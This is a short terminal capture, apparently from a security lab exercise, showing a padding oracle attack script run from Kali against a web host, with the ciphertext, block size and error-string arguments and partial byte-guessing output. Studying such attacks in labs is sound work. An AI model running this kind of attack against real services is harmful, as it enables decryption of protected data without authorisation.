 ┌──(kali㉿kali)-[~/capstone-labs/Vector/Padding-oracle-attack]
└─$ python exploit.py -c 4358b2f77165b5130e323f067ab6c8a92312420765204ce350b1fbb826c59488 -
l 16 --host IP:2290 -u /?c= -v --error '<span id="MyLabel">0</span>'
[+] Search value block :  1
[+] Test [Byte 004/256 - Block 1 ]: 4358B2F77165B5130E323F067AB6C8AC
[+] HTTP  200 OK
[+] Block M_Byte : 00000000000000000000000000000004
[+] Block C_{i-1}: 4358B2F77165B5130E323F067AB6C8A9
[+] Block Padding: 00000000000000000000000000000001